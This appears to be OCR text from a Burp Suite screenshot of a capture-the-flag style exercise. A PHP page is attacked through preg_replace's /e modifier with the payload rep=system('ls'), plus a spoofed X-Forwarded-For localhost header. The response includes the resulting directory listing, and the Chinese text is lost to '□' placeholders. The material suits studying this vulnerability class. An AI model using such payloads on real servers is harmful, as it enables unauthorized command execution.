 Request
Pretty Raw Hex \n
1 GET /index.php?pat=/haha/e&rep=system(%27ls%27)&sub=haha HTTP/1.1
2 Host: 61.147.171.105:61269
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=726c0ea3a25a0df9cd3639bc5758fe78
10 X-Forwarded-For: 127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
},
54 {
field: 'area', title: '□□'
},
55 {
field: 'status', title: '□□□□', minWidth: 120,
sort: true
},
56 {
field: 'check', title: '□□□□', width: 85, templet:
'#switchTpl', unresize: true
}
57 ]
58 ],
59 page: true
60 }
);
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//□□□hover□□□□□□□□□□□□□□□element□□
66 //□□□□□□
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
css
75 index.html
76 index.php
77 js
78 layui
79 logo.png
80 s3chahahaDir
81 start.sh
82 □□.png
83
84 </body>
85
86 </html>
87
Inspector
Selection
Selected text
s3chahahaDir
Request attributes
Request query paramete
Request body parameter
Request cookies
Request headers
Response headers